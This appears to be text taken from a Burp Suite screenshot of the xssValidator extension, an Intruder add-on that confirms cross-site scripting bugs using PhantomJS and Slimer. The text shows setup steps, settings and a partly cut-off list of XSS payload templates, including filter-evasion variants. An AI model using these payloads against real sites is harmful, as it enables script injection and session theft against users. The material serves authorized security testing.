 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
Download latest version of xss-detectors from the git repository
Start the phantom server: phantomjs xss.js
Create a new intruder tab, select Extension-generated payload.
Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings http://127.0.0.1:8093
Slimer Server Settings http://127.0.0.1:8094
Grep Phrase aiyou
Grep Phrase for JS crash bucuoo
Javascript functions alert,console.log,confirm,prompt
Javascript event handlers onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, sepera
{JAVASCRIPT} placeholders define the locati
{EVENTHANDLER} placeholders define loca
such as onmouseover, that are tested via scrip
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ip
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'